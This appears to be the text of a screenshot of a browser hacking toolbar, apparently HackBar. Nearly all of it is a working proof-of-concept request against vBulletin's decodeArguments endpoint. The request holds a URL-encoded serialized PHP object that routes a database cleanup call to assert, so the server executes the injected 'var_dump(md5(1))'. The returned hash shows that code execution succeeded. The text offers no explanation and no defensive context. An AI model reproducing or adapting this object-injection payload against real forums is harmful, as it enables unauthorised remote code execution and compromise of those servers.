 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2A
%00db%22%3BO%3A11%3A%22vB_Database%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result
%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A16%3A%22var_dump%28md5%281
%29%29%22%3B%7D
-
+
Enable Post data Enable Referrer
string(32) "c4ca4238a0b923820dcc509a6f75849b"